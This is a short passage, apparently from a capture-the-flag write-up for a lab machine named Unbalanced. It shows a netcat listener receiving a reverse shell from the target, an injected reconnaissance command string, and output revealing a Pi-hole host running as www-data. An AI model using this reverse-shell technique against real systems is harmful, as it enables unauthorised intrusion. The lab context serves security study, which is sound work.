 vagrant@ko:~$ nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.200] 35712
echo " ";echo "uname -a:";uname -a;echo " ";echo "hostname:";hostname;echo " ";echo "id";id;echo " ";echo "ifconfi
g:";/sbin/ifconfig -a; echo " ";echo "groups:";groups;
uname -a:
Linux pihole.unbalanced.htb 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64 GNU/Linux
hostname:
pihole.unbalanced.htb
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ifconfig:
groups:
www-data